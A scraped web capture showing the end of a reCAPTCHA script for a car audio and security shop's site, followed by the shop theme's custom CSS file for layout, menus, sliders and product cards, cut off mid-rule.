CnC7DssONw5cnw5LCuR7CvTJcw4x/wpvDqMOYw7RTcA3Ci8KhUzctb1Vpw60zN1TCk8OadMKnHm9EwoR4wrFAO8KMVcO0w5rDiMKyw6LDoToBa8KuGl/[base64]/[base64]/[base64]/Dp0Jqw4YIQMOPbj5JWsKIwppZTQPClHTDpiDDtCnCtzdGwqgMw6rDuDHCsjsjw756w7rCtzXDtcKkTXXCuw7CisOjwr/[base64]/CqhUjwpjDicOIG8Kcwq9sw5rDpDIWwrXCicORaMOpNMKwwrrCnsKBO8Ocw61aw4TDrcOUdwg2w6nCq21Kwp98D1Uewq3DkhvDoULDs8OuJgzCgMOGK3ZtdQ0UwoM4OQAyUsORZnJoTEocMU1iBcO+b8O3B8K8bcK/wq4TRcOqZ8OdW3nDo8OnFzTCvTnDusO6V8KpDEdYbMO7SwrCpcKZRsOBw6soZsOFbBvCk2wnGsKYwprDrQ7DvsKiMnMmKwbDmitBw7lCZsKww4nCoS5cwpZHwqDCkSLDqU/Cp0DCtcKfwq1VZMO5JMKZwr17wr7CukzCtMONw6DCrcOXKcKVRsOhYzM0w6PCiTjCjgnCnHdWw7h0w4LCusOew7d8McKZVMOVw6LDqMKVdsK2wprCsnDCg2TCjATCr191w6d9d8OWw7JhV3h2w6bDs2ZHQ2LCmy/[base64]/IiZbKh/DhsKGwrLCv8Oew502w4sKAHfDul/ChFDDrcOCwojDhlUuw7x0dRY7w6fDpDrDsSBAHnXDsjlZw5TDhifCn8K5wq3CsAPCq8Orw6pgw6t1wr0ewoTCjsOQwpLCoixLJAhzUDs5woDDjMOVwpjCisKAw5vDqULCkT05cR9RJMKWO1fCmDE6w4/[base64]/CpcOaIMOFL38idhPDhiBdwr8swqvDgx/Dmzs0wrPDkMOwZsKmGcOxw6zDnMKXwqN1GMOvE8KnBFzCgwHDoGloFwLCtsOJwpN5QHZnwrnDl3A3eyXCmlRCGsK0Q09Rw5zCjB/DpVU4wrx9wrNXQg7DlsKHNUQKCz1tw7zDqUNcwq7DlsKecRvCu8KQw5PDnFTDrEvCisKKwp7CvcKrw68uQMODw47ChWDCtXXCuF/[base64]/DklrClAICwrhJwrnDj8OzwrFzWsODw4BRw79HGhkLw5JhIX8Yw63Dqw/Dg8O0KcOaE8KgGm4zAA1rwo7Cs8O+wrplRsOXwq8xwoVJw7/[base64]/[base64]/DqCglwr3DlsKjw6rCo8KDwqR0w7DCtU7DtA/[base64]/Co8ODNcOsIk5pwodrHHN6N0NpwoRZFEYYw51zw7gFRMKcw6NPeMKLwoHDj3ImbsOiwpzCpsOEcsOnfsOiU3bDoMKswoYHw6h/w79abcOrwohgw6fDp8K+TcKlF2LCl8KxwrTDq8KFbsObKcOrw5kJwr4RVlodwpPDisODwrzCuyrCgsOPw5p2w6HDnkHCmCBdCsOnwo3Cix5/LU3CnHwRNsKoOsKCJcK7EFjDnDVUwonCjcOsCwzCjzQxYsONBcKFwoYFZCDDuDdAw7LCoR5+w4LDvh4cDsOiTsKyNkXCm8OOw7fDgQbDkVIDJcO6woDDhMO/[base64]/DmjvDmMK9wrRgwqp/w4VDwoUgwrspeDbClxh3QRkxHsKVanvDv8O1CRvCo2BKAilJw64Cw5fCnisvw68oNTHCnRNDw5PCkjVMw6PDuE/DoRZcAMOIw6HDoF4MwrrDry9+w5REIMKkSsKlMsKRBMKCJcKnJmVpw4VYw47Dtip+PC8FwrDCncKNEwZ2wr/[base64]/[base64]/wobDrcONZMK+RVlWw70Nw7MwworCncO7w5MQC1jChcKUw4dWQy8rwr07MsK/[base64]/[base64]/DuMKlwoXDqXbCknfDulNKd8KaHMO+KS5Zwr0PwrY+wofCusOCPkDCrU8/CcOSOA3ClEVQB8OGwoHCm8Okwp/ClMKCMELDuMK5w4gIw5fDtGjDqTVrwpzDlXFkwrLCgsO/[base64]/w4U6woHCqsORwpNswqopw4sBWGvCocKywrbCrMOzwrgNDcOMw4HDrlMJwpXDosOowo7DlngTDsOIwrpRESN1OMOHw6fDusKGwq99VyB1w60xw4/CgifCoTtjY8OHw7TCuxTCssKXe8OSScKjwoFQwpJSHCMiw6/ChGbCqsO1bcOmw4lRw7VhO8O0wpRgwrDDnAxMEDtRQnQCwpBkeMKMwpRJw53Duw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.carsoundsecurity.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224ImRgw2LCERDTAT7kKaAPDiAhjYkB4Cx19EW9T8QwZg\\u003d\x22,0,0,null,1,1769000254412,0,0,[65,74],null,[252,244,96],\x22RC-23WC5bgmtwClfQ\x22,null,null,null,null,null,\x220dAFcWeA6cdf_MI4oXfa5MNL9VL6R0y3pskw3vWpsBuIqCKfyJlav98yZl9_t1AiNAK8Wv7YQRgCojaWa1q8V1R_HxAhsbVC9wNQ\x22,1769083054371]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/skins/store_default/Tools2/css/custom_code.css
body_size: 10141
content:
shoes2-contact {
    margin-bottom: 40px;
    padding-right: 85px;
}

.box.manuf .owl-buttons {
    position: relative;
    top: -11px;
}.pikachoose {width: 100%;}
.product-info .cart .add-to-cart #button-cart {
    width: 143px;
    padding: 11px;
    margin-right: 0 !important;
    text-align: center;
}a.view_cart_btn.button {
    float: right;
}
.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet {
    border-radius: 100% !important;
    opacity: .4;
}
/* 
i {
    border: none !important;
    padding: 0 !important;
}
 */
/* Style the thumbnails */
.pika-thumbs{padding: 0 0px;}
	.pika-thumbs li{width: 25%;overflow: hidden;float: left;list-style-type: none;padding: 3px;margin: 0 0px;cursor: pointer;}
	.pika-thumbs li .clip {position:relative;height:100%;text-align: center;vertical-align: middle;overflow: hidden;background: #fafafa;border: 1px solid #e5e5e5;}
	
/* The stage is the wrapper. The image fills 100% the height of the stage */
.pika-stage, .pika-textnav {width: 100%;}

.pika-stage {
    position: relative;
    background: #fafafa;
    border: 1px solid #e5e5e5;
    padding: 5px 10px 5px 10px;
    text-align: center;
    height: auto !important;
}
.pika-stage img{height:100%;}
.pika-stage .caption {position: absolute; background: #000; background: rgba(0,0,0,0.75);  border: 1px solid #141414; font-size: 11px; 
			color: #fafafa; padding: 10px; text-align: right; bottom: 50px; right: 10px;}
	.pika-stage .caption p {padding: 0; margin: 0; line-height: 14px;}

/* Ths play, pause, prev and next buttons */
.pika-imgnav a {position: absolute; text-indent: -5000px; display: block;z-index:3;}
	.pika-imgnav a.previous {background: url(prev.png) no-repeat left 45%; height: 100%; width: 50px; top: 10px; left: 10px;cursor:pointer;}
	.pika-imgnav a.next {background: url(next.png) no-repeat right 45%; height: 100%; width: 50px; top: 10px; right: 10px;cursor:pointer;}
	.pika-imgnav a.play {background: url(play.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display: none;cursor:pointer;}
	.pika-imgnav a.pause {background: url(pause.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display:none;cursor:pointer;}

/* The previous and next textual buttons */
.pika-textnav {
    overflow: hidden;
    margin: 0;
    bottom: 10px;
    position: absolute;
    left: 0;
}
.pika-textnav a {font-size: 12px; text-decoration: none; color: #333; padding: 4px;}
	.pika-textnav a.previous {float: left; width: auto; display: block;}
	.pika-textnav a.next {float: right; width: auto; display: block;}

/*for the tool tips*/
.pika-tooltip{font-size:12px;position:absolute;color:white;padding:3px; background-color: rgba(0,0,0,0.7);border:3px solid black;}
.pika-counter{position: absolute;bottom: 45px;left:15px;color:white;background:rgba(0,0,0,0.7);font-size:11px;padding:3px;-moz-border-radius: 5px;border-radius:5px;}

/* If using user thumbnails there's a pause well the new large image loads. This is the loader for that */		
.pika-loader{ background:url(loading.gif) 3px 3px no-repeat #000; background-color:rgba(0,0,0,0.9); color:white; width:60px; font-size:11px; padding:5px 3px; 
	text-align:right; position:absolute; top:15px; right:15px; }



.refine_search {
    padding: 2px 0px 9px 0px !important;
}
.breadcrumb-style-11 .breadcrumb .container > div {
    padding-top: 0px;
}
.breadcrumb .container > div {
    padding: 0px 0px 5px 0px;
}
.checkout-cart .center-column > form {
    margin-top: 30px !important;
}
.right-gallery {
    width: 100%;
    /* position:  relative; */
}

/* Indicators list style */
.article-slide .carousel-indicators {
    bottom: 0;
    left: 0;
    margin-left: 0;
    width: 100%;
    position:  relative;
}
/* Indicators list style */
.article-slide .carousel-indicators li {
    border: medium none;
    border-radius: 0;
    float: left;
    height: auto;
    margin-bottom: 5px;
    margin-left: 0;
    margin-right: 0;
    margin-top: 5px;
    width: 100%;
}

 .carousel-indicators .owl-prev{
left:-30px;
}
 .carousel-indicators .owl-next{
right:-30px;
}


/* Indicators images style */
.article-slide .carousel-indicators img {
    border: 2px solid #FFFFFF;
    float: left;
    height: auto;
    left: 0;
}
/* Indicators active image style */
.article-slide .carousel-indicators .active img {
    border: 2px solid #428BCA;
    opacity: 0.7;
}

.right-gallery iframe{
   width:100%
}







.pikachoose-left {
    width: 42%;
    float:  left;
}

.pikachoose-right {
    width: 42%;
    float: right;
}







#top #cart_block .cart-heading .cart-count {
*/line-height: 23px;*/
}












div#tabs {
    text-align: left;
}
.video-section iframe {
    width: 100%;
}
.product-info .description, .product-info .price, .product-info .options {
    padding: 11px 0px 0 0px;
}
.product-info .cart .add-to-cart .quantity input {
    text-align: center;
}
.standard-body .full-width .category-box-type-2 {
    padding-top: 16px !important;
}

.footer-type-13 #main .footer .container > .row:last-child:before, 
.footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
 left: 15px !important;
 right: 15px !important;
}
ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:before {
    color: #ffffff;
}
div#slider .contact_bnr img {
    height: 100%;
    width: 100%;

}
.categories-container ul li {
    margin: 0 0.25% 4px 0;
    background: transparent;
    border: none;
}
ul.megamenu li.last-menu-item .sub-menu .content .hover-menu .menu ul ul.active{
    left: auto;
    right: 100%;
}
.last-menu-item .sub-menu .col-sm-12.hover-menu .menu ul li ul{
    max-height: 318px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.stereos .content ul li ul {
    max-height: 318px;
    overflow-y: scroll;
}
ul.megamenu > li.with-sub-menu > a strong:after {
    margin: 5px 0px 0px 6px;
}
.product-grid .product:hover:before, .product-list > div:hover {
    border-color: #e5e5e5;
}

.modal-backdrop.fade.in {
    display: none !important;
}

ul.megamenu li.last-menu-item .sub-menu .content .hover-menu .menu ul ul:after {
    right: -10px;
    left: auto;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
}
.categories-container .cate_hover{
  display:block;
}
.categories-container .cate_hover h2 {
    padding: 25px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.catimg1 h2 {
    margin: 0;
}

.categories-container ul li {
    height: 245px;
     padding:0;
}
.categories-container .cate_hover:before {
    background: url(//carsoundsecurity.com/image/catalog/overlay.png) repeat center center;
}

 .front, .back {
    width: 100%;
    height: 100%;
    padding: 20px;
    border: 1px solid #e3852b;

}
.product-flip {
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -ms-transition: 0.6s;
    -moz-transition: 0.6s;
    -moz-transform: perspective(1000px);
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transition: 0.6s;
    transform-style: preserve-3d;
    position: relative;
    width: 100%;
    height: 100%;
    padding: 20px;
text-align: center;
}

.front, .back {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -webkit-transform: rotateY(0deg);
    -moz-transition: 0.6s;
    -moz-transform-style: preserve-3d;
    -moz-transform: rotateY(0deg);
    -o-transition: 0.6s;
    -o-transform-style: preserve-3d;
    -o-transform: rotateY(0deg);
    -ms-transition: 0.6s;
    -ms-transform-style: preserve-3d;
    -ms-transform: rotateY(0deg);
    transition: 0.6s;
    transform-style: preserve-3d;
    transform: rotateY(0deg);
    position: absolute;
    top: 0;
    left: 0;
}
.front {
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    z-index: 2;
    background: #f2f2f2;
}
.back {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}

.product-panel:hover .front, .product-panel.hover .front {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
.product-panel:hover .back, .product-panel.hover .back {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}





.footer-type-13 #main .footer ul li a { line-height: 30px; }

.footer-type-13 #main .footer ul { padding-bottom: 13px; }

#main .header-type-7 #top .search_form { max-width: 220px; }

.megamenu-background {
    background: #e87825;
}

.contact_bnr .contact_content h2 {
    font-size: 36px;
    text-transform: uppercase;
    line-height: 1.1;
    font-weight: 700;
}

span.brsall a:hover {
    background: #2d1402;
}

ul.megamenu > li > a:hover, ul.megamenu > li.active > a, ul.megamenu > li.home > a, ul.megamenu > li:hover > a {
    background: #bb6423;
}



.call-me {
    z-index:99999;
    position: fixed;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);

}

ul.megamenu > li > a {
    text-transform: uppercase;
}
ul.megamenu > li:last-child a {
    background: #bb6423;
}

.contact_bnr .contact_content {
    position: absolute;
    top: 70px;
    left: 30px;
    color: #fff;
    font-family: 'Poppins',sans-serif;
    font-size: 18px;
}


.left_bnr{
    width: 24%;
    float: left;
    margin-top: 0px;
    position: relative;
}
.btmslider {
    width: 50%;
    position: relative;
    float: right;
    padding-top: 0px;
    padding-left: 5px;
}
.left_bnr.down_banner {
    width: 50%;
}
.specal span#price-old {
    position: absolute;
    right: -100px;
    top: 0;
    font-weight: bold;
    color: #b3b3b3;
}
span.price-new {
    position: relative;
}
.home_content {
    width: 100%;
    float: left;
    padding: 33px 3px 33px;
    clear: both;
}
.home_content h1 {
    margin-top: 0;
}

.main-txt h1.sm-title {
    margin-top: 0;
}
.main-txt p {
    font-size: 12px;
    text-align: justify;
}
.statice-block {
    width: 100%;
    float: left;
    margin-top: 40px;
}

.btmslider .owl-pagination {
    position: absolute;
    top: 30px;
    right: 40px;
}
.breadcrumb .container h1 {

    text-transform: capitalize;
}
.btmslider .owl-pagination .owl-page,  .carousel-products .owl-pagination .owl-page, .manufacterer  .owl-pagination .owl-page{
    display: inline-block;
    width: 8px;
    height: 8px;
    background-color: rgb(232, 120, 37);
    border-radius: 8px;
    margin: 0 2px;
    cursor: pointer;
}

.carousel-products .owl-pagination, .manufacterer .owl-pagination {
    text-align: center;
}
@media only screen and (min-width : 992px) {
 .manufacterer .owl-pagination {
    display: none;
}
}

@media (min-width: 786px) and (max-width: 991px) { 
  .manufacterer .owl-buttons{
    display: none;
}
}
  @media only screen and (max-width : 787px) {
 .manufacterer .owl-pagination {
    display: none;
}
 .manufacterer .owl-buttons{
    display: block;
}
}
.btmslider .owl-carousel {
    margin: 0;
}
.btmslider {
    width: 50%;
    position: relative;
    float: right;
    padding-top: 0;
}

.btmslider .owl-pagination .owl-page.active, .carousel-products .owl-pagination .owl-page.active, .manufacterer .owl-pagination .owl-page.active {
    border:1px solid rgb(232, 120, 37); 
    background: none;
}
.btmslider .owl-carousel .item {
    margin: 0;
}

#top > .background {
    background: #000000;
}
.header-type-18 .top-bar .line > div {
    background: rgba(255, 255, 255, 0.2);
}
ul.megamenu li .sub-menu .content {
    padding: 14px 10px;
}
.product-grid .product .only-hover ul li a:hover i {
    color: #fff;
}
.header-type-18 .top-bar .line {
    display: none;
}
.gallery-text p {
    text-align: left;
    padding-left: 20px;
}

.footer-type-13 .footer .container > .row > div, .footer-type-13 .footer .advanced-grid .container > div > .row > div {
    padding-bottom: 15px;
    padding-top: 10px;
}
.shoes2-contact {
    padding-bottom: 15px;
}
.shoes2-contact img {
    margin:11px 1px 0px 0px;
}
#main .shoes2-contact p {
    font-size: 17px;
}
div#camera_1 {
    width: 70%;
    float: left;
    padding-right: 0;
}

.camera_slider {
    margin: 0;
}
.main-content.full-width.home {
    clear: both;
}
div#slider {
    width: 100%;
    float: left;
     margin-top: 5px;
     position: relative;
     z-index: 1;
}
.contact_bnr .contact_content h2 {
    font-size: 26px;
    margin-top: 0;
}
.contact_content p {
    font-size: 16px;
}
.contact_bnr .contact_content {
    left: 14px;
}
.contact_gallery {
    position: relative;
}

.gallery-text {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
}
.gallery-text p span {
    font-weight: 600;
}
.fullwidthbanner-container {
    float: left;
}
.statice-block .contact_bnr {
    width: 50%;
    position: relative;
    float: left;
padding-right: 5px;
}
.box-heading {
    background-color: #e87724;
    line-height: 1;
    padding: 12px 20px !important;
    font-size: 18px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    color: #fff !important;
    position: relative;
    margin: 0 0 22px;
    display: block !important;
    text-align: left;
    border-bottom: 0 !important;
    margin-bottom: 20px !important;
    text-transform: uppercase;
}
.product-grid .product-hover .only-hover {
    visibility: visible;
    opacity: 1;
    position: relative;
    padding: 10px 0px 1px 0px;
    left: 0;
    right: 0;
    bottom: 0;
}
.product-grid .product-hover .only-hover ul {
    position: relative;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
    top: 0;
}
.product-grid .product-hover:hover .name {
    visibility: visible;
    opacity: 1;
}
.product-grid .product-hover:hover .price {
    visibility: visible;
    opacity: 1;
}
.product-grid-type-6 .product-grid .product-hover .only-hover {
    padding-bottom: 0px;
}
.top-bar {
    padding-bottom: 3px;
    position: relative;
}
.top-bar .menu {
    padding: 4px 0px 1px 0px;
}
#top > .background {
    background: #ffffff;
}
.center_top {
    float: left;
    width: 49.1%;
    padding: 12px 0 0;
    text-align: left;
}
.social_top {
    float: left;
    margin-top: 25px;
    margin-left: 10px;
}
.header-type-18 #top .search_form {
    width: 100% !important;
    margin-right: 0;
    margin-top: 0;
    margin: 0px ​0 10px;
}
.social_top ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.social_top ul li {
    display: block;
    float: left;
    padding-right: 2px;
}
.social_top ul li a {
    display: block;
    width: 43px;
    height: 40px;
    text-align: center;
    line-height: 41px;
    font-size: 21px;
    border-radius: 50px;
}
.social_top ul li a.facebook {
    background-color: #4e648c;
    color: #fff;
}
.social_top ul li a.instagram {
    background-color: #9b3aa5;
    color: #ffffff;
}
ul.megamenu li .sub-menu .content .hover-menu a.main-menu, ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li a {
    text-transform: uppercase;
}

.social_top ul li a.youtube{
    background-color: #ca1515;
    color: #fff;
}
.social_top ul li a.google{
    background-color: #d94e3e;
    color: #fff;
}
.helpline span {
    color: #d62b2b;
}

.helpline a {
    color: #000;
    font-weight:600;
}
.topsearch span {
    color: #939393;
    font-weight: 400;
}
.topsearch {
    font-size: 13px;
    color: #000;
    padding-top: 1px;
    font-weight: 700;
    clear: both;
}
#top .logo {
    padding: 13px 0px 5px 0px;
}

.shoes2-phone {
    display: block !important;
    margin: 0;
    position: relative;
    float: right;
    margin-top: 12px;
}
.shoes2-phone div {
    float: left;
    color: #939393 !important;
    font-weight: 400;
    font-size: 16px;
    padding-top: 2px;
}
.shoes2-phone p {
    display: inline-block;
    vertical-align: top;
    padding: 2px 0px 0px 0px;
    margin: 0px;
    font-size: 20px;
    color: #fff;
    font-weight: 600;
    margin-left: 10px;
}
.megamenuToogle-wrapper:hover .container > div span, .active .megamenuToogle-wrapper .container > div span {
    background: #ffffff;
}
.megamenuToogle-wrapper:hover .container, .active .megamenuToogle-wrapper .container {
    color: #ffffff;
}
span.brsall a{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: #fff !important;
    padding: 14px 31px;
    display: inline-block;
    background-color: #943f01;
    font-weight: 400;
    height: 100%;

}




@media (max-width:1060px){
#main .shoes2-contact p {
    font-size: 14px;
}
.shoes2-contact img {
    margin: 9px 1px 0px 0px;
}

}

@media only screen and (min-width: 960px){
.home_content .std {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
}
.megamenuToogle-wrapper:hover .container, .active .megamenuToogle-wrapper .container {
    color: #ffffff;
}


}

@media only screen and (max-width: 960px){
.contact_bnr .contact_content h2 {
    font-size: 22px;
}
.responsive .header-type-18 #top .search_form {
    width: 100% !important;
}
.helpline , .topsearch{
 
}
.center_top {
    float: left;
    width: 35%;
}
.social_top {
    margin-top: 24px;
}
.responsive .shoes2-phone {
    display: none !important;
}
.contact_content p {
    font-size: 13px;
}

.contact_bnr .contact_content h2 {
    font-size: 19px;
}
.contact_bnr .contact_content {
    position: absolute;
    top: 30px;
}
.categories-container ul li {
    width: 33%;
}
.home_content {
    padding: 2px;
}
	
}


#top #cart_block .cart-heading p {
    padding: 5px 0px 0px 0px;
}
.datepicker-days tbody tr td:first-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}


@media only screen and (max-width: 767px){
	.responsive .center-column > *:first-child {
    margin-top: 0px;
}
 .carousel-products .owl-pagination{
 display:none;
}
 .carousel-products .owl-prev {
    left: 3px;
}
 .carousel-products .owl-next {
    right: 3px;
}
.responsive .header-type-18 #top .logo {
    padding-top: 5px;
}
.center_top {
    padding: 0px 0 0;
}
.social_top {
    margin-top: 17px;
}
.responsive .top-bar {
    padding-bottom: 3px;
}
#top .my-account ,#top #cart_block{
    margin: 15px 0px 0px 0px;
}
.responsive #top #cart_block {
    margin-left: 18px;
}
.helpline, .topsearch {
    display: block;
}
.center_top {
    float: left;
    width: 100%;
}
.responsive .standard-body .full-width .container {
    padding: 0px 5px;
}
.responsive .header-type-18 #top .search_form {
    margin-top: 4px;
}
.header-type-18 #top .search_form {
    margin: 4px 0;
}
.social_top {
    margin-left: 0;
}
.statice-block .contact_bnr {
    width: 100%;
    position: relative;
    float: left;
    padding-right: 0;
}
.statice-block .contact_bnr img {
    width: 100%;
}

.contact_content p {
    font-size: 18px;
}
.contact_bnr .contact_content h2 {
    font-size: 29px;
}
.contact_bnr .contact_content {
    position: absolute;
    top: 70px;
}
.responsive .owl-carousel .owl-item .item {
    margin: 0px;
}
.btmslider {
    width: 100%;
    position: relative;
    float: right;
    padding: 0;
    padding-top: 0;
}
.left_bnr {
    width: 100%;
    float: left;
}
#slider .contact_bnr {
    height: 300px;
    overflow: hidden;
    margin-bottom: 5px;
}
.fullwidthbanner-container {
    width: 100% !important;
    padding-left: 0px !important;
    float: left;
}
.categories-container ul li {
    width: 49.7%;
}
.responsive .footer-type-13 .footer .advanced-grid .container > div > .row:last-child > div{
    padding-top: 15px;
    text-align: center;
}
.responsive .footer-type-13 .footer .advanced-grid .container > div > .row:last-child > div img {
    display: block;
    margin: 0 auto;
    padding-top: 10px;
}
.responsive .shoes2-contact {
    padding-bottom: 15px;
    padding-top: 15px;
}
.shoes2-contact {
    padding-right: 0px;
}
.responsive .shoes2-contact .row .text-right {
    text-align: center;
}
.responsive .shoes2-contact .row .col-sm-6 {
    text-align: center;
}
.responsive .shoes2-phone {
    display: block !important;
    width: 100%;
    text-align: center;
}
.shoes2-phone div {
    float: none !important;
    display: inline-block;
}
.responsive #top .pattern > .container {
    padding-bottom: 10px;
}

}


@media (max-width:480px){

.box .box-heading span.brsall {
    float: none;
    display: block;
}
.left_bnr.down_banner .contact_bnr {
    display:  none;
}
.categories-container {
    margin-top: 6px !important;
}	
.shoes2-phone div {
    float: none !important;
    display: inline-block;
}
.helpline, .topsearch {
    font-size: 10px;
}
.social_top {
    margin-left: 0;
    width: 45%;
    text-align: center;
    margin-top: 25px;
}
.responsive #top #cart_block .cart-heading p {
    padding-left: 0px;
}
#top #cart_block .cart-heading p:after {
    margin: 4px 0px 0px 2px;
}
.social_top ul li a {
    display: block;
    width: 43px;
    height: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 18px;
}

.contact_bnr .contact_content {
    position: absolute;
    top: 37px;
}

.contact_bnr .contact_content h2 {
    font-size: 19px;
}
.contact_content p {
    font-size: 14px;
}
#slider .contact_bnr {
    height: 210px;
    overflow: hidden;
    margin-bottom: 5px;
}
.categories-container ul li {
    width: 100%;
}


}
@media (min-width:1200px){
.center_top {
    float: left;
    width: 66.1%;
    padding: 24px 0 0;
    text-align: left;
    padding-left: 10%;
}

}
@media (min-width:1200px){
.content-rapper {
    width: 60%;
}
	
}

div#slider .contact_bnr {
    height: 299px;
    overflow: hidden;
    margin-bottom: 6px;
}


.helpline {
    font-size: 20px;
    letter-spacing: 1px;
    text-align: center;
}






.megamenu-type-31 #main ul.megamenu > li {
    border-right: 1px solid rgba(255, 255, 255, 0.32);
}

.megamenu-type-31 ul.megamenu > li > a {
    padding-left: 10px;
    padding-right: 10px;
}






#cboxLoadedContent {
    border: none !important ;
    background: #e3852b !important;
    border: none !important;
    border-radius: 18px !important;
}
#cboxContent {
    background: transparent !important;
}
#cboxClose {
    top: -1px !important;
}

#myModalHorizontal .modal-content{
    background-color: #e3852b !important;
    clear: both;
    overflow: hidden;
    padding: 0;
}
.modal-body {
    position: relative;
    padding: 0;
}

button.close {
    position: absolute;
    right: 0;
    color: #fff;
    opacity: 1;
    right: 10px;
    top: 4px;
}
.form-area .btn-primary {
    color: #fff;
    background-color: #793400 !important;
}
.call-me button {
    padding: 0;
    background: transparent;
    border: none;
}
.front {
    border: 1px solid #c7c7c7;
}
ul.megamenu li .sub-menu .content a:hover, ul.megamenu li .sub-menu .content .hover-menu .menu ul li:hover > a {
    color: #000;
}

.product-panel {
    width: 20%;
    height: 285px;
    float: left;
    padding: 1px;
}
.banner-static.static-top {
    margin-top: 30px;
}

.jini {
    width: 100%;
    float: left;
    margin-top: 0px;
}
li.with-sub-menu.hover.speker-sub .sub-menu .menu li ul {
    max-height: 380px;
    overflow-y: auto;
}

#myModalHorizontal .modal-dialog ,div#infoModal .modal-dialog, .custom-modal .modal-dialog {
    left: 50%;
    top: 50%;
    position: absolute;
    transform: translate(-50%, -50%) !important;
    -webkit-transform: translate(-50%, -50%) !important;
    -moz-transform: translate(-50%, -50%) !important;
    -ms-transform: translate(-50%, -50%) !important;
    -o-transform: translate(-50%, -50%) !important;
}
.shoes2-phone {
    margin-right: -9px;
}

.ekko-lightbox {

     background: rgba(0, 0, 0, 0.34);
}

.delivery-dtls {
    width: 100%;
    float: left;
    padding-top: 20px;
}
.delivery-dtls .delivery-box {
    width: 100%;
    padding: 6px 0;
    clear: both;
    float: left;
}
.delivery-dtls .delivery-box .delivery-box-left {
    width: 13%;
    float: left;
    text-align: center;
}

.delivery-dtls .delivery-box .delivery-box-right {
    width: 49%;
    float: left;
    padding-top: 7px;
    position: relative;
}
.delivery-box-right button.info_icon {
    right: -28px;
    top: -10px;
    position: absolute;
}


.row.gall img:hover {
    border: 2px solid #e87825;
}

.row.gall img {
    border: 2px solid transparent;
    transition: all ease-in-out 0.4s;
}


.inner-area {width:  100%;text-align:  center;height: 220px;position:  relative;background: #ececec;transition:  all ease-in-out 0.4s;}

.inner-area a {
    display:  block;
    height:  220px;
    line-height: 220px;
    font-size:  24px;
    text-transform:  uppercase;
    font-weight:  600;
    color: #e87724;
}

.inner-area:hover {
    background: #e87724;
}

.inner-area:hover a {
    color:  #fff;
}
.jini .contact_bnr::after {
    width: 100%;
    position: absolute;
    content: '';
    height: 9px;
    bottom: 0;
    left: 0;
    background: #fff;
}
.jini .contact_bnr {
    position: relative;
}


a.category-details-btn {
    background: #a04400;
    color: #fff;
    padding: 6px 15px;
    display: inline-block;
}
.category-img-area {
    position: relative;
}

a.category-details-btn {
    background: #a04400;
    color: #fff;
    padding: 6px 0px;
    display: inline-block;
    position: absolute;
    left: 50%;
    width: 109px;
    top: 50%;
    transform: translate(-50%,-50%) scale(.7,.7);
    transition: all ease-in-out 0.4s;
    visibility: hidden;
}
.category-img-area:hover a.category-details-btn {
  visibility: visible;
    transform: translate(-50%,-50%) scale(1,1);

}

.category-img-area {
    position: relative;
    border: 1px solid #e4e4e4;
}
a.caregory-title {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    position: absolute;
    width: 100%;
    left: 0;
    top: 14px;
}
a.category-thumb img {
    margin-bottom: 0;
    padding-top: 25px;
}

.category-img-area::before {
    content: '';
    position: absolute;
    background: -moz-linear-gradient(top,rgba(245, 193, 156) 0%,rgba(232, 120, 37) 100%);
    background: -webkit-linear-gradient(top,rgb(245, 193, 156) 0%,rgb(232, 120, 37) 100%);
    background: linear-gradient(to bottom,rgb(255, 195, 155) 0%,rgb(232, 120, 37) 100%);
    width: 100%;
    height: 100%;
    left: 0;
